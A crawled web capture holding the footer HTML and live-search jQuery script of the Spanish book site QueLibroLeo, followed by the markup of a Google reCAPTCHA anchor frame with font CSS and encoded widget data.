                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ar9usrgsulv5
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-UvjMnGHZ4fbc3coDvCVSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-UvjMnGHZ4fbc3coDvCVSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-UvjMnGHZ4fbc3coDvCVSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrLDtMOBQ3zDjcOZSMOiwpU0UMOaaVNZQgzDm8K7c8KewqfCkMO2Wm/CgS3DhWnCpxxYX8OANsOrwozDj8OVwr9ewqpxXHhuBsO+wo0RGsOhSwPCpsKUbkLDrB0HVEFkNVzChMKewpQvNSbCicKCW27Djg/[base64]/D2HCocKvw6I4w5xew40kIMKkw45Hw4N/MgPDux7CksKFw6Utw7sSw53Cj8KSD8KbXznDqMOCFsO4M3rCmsKdDhDDtnZkfRPDtQHDu1kzQcOFGcKcwpnDssK0WMKOwro7w4s6UmEewrEhw5DChsOrYsKLw544wrY9B8KNwqXCjcOfwp0SHcK1w45mwp3CtWjCtsO5w7jCocK/w4h2HsKcV8KfwqjDrBXCt8KKwrEwOCEQfUTCjcK9Qno5MMKIYFPCi8Ohwo/[base64]/DjcOAw5bCkMOqW8O8OMKgX8OsUMOSwrp+bsKyez4swq/DkE/DjMKJS8Osw5wmdsOdQcO5w7xSw6MkwovCvcK/RC7DmCjCjxADwqrCilvCk8O/dcOIwogrcsK4JSh5w542QMOcBDQYXUl5wpnCr8Kuw5bDnWAiZ8KMwrZDBUrDrRAZcMOffsK0wrtewrV+w4VcwrLDh8KFFMO5asK/wpD